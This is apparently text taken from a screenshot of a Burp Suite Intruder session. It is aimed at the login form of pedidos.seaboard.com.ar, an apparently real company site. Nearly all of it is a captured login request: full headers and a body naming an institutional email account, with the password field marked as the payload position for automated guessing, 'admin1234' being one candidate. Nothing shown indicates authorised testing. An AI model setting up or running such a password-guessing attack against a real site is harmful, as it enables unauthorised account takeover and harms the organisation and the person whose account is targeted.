 Target https://pedidos.seaboard.com.ar Update Host header to match target
Positions Add § Clear § Auto §
4 Content-Length: 90
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es-419,es;q=0.9
10 Origin: https://pedidos.seaboard.com.ar
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://pedidos.seaboard.com.ar/Account/LogOn?ReturnUrl=%2fOrder
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=comunicacion.institucional%40seaboard.com.ar+&password=§admin1234§&rememberMe=false